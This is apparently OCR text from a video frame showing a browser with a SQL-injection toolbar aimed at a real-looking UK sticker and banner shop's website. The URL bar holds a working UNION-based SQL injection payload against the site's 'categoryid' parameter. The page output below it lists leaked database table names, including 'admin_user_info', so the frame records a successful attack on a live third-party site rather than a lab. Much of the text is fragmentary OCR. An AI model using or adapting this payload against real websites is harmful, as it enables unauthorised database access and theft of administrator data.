 www.easystickersbanners.cc
Google
Most Visited
Getting Started
Dashboard wegilant
Facebook
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://www.easystickersbanners.co.uk/banners.php?categoryid=-2 union
select group_concat(table_name),2,3,4,5 from information_schema.tables
where table_schema=database()--
Enable Post data
Enable Referrer
easystickersbanners.co.uk
easy to design online
ome
About Us
How To Order
How To Design Online
Windows Graphics
admin_user_info,categorie
ndow stickers
admin_user_info,categories,category_details,categ
ndow stickers
g stickers
y contra vision
ore signs
Email Us
Graphics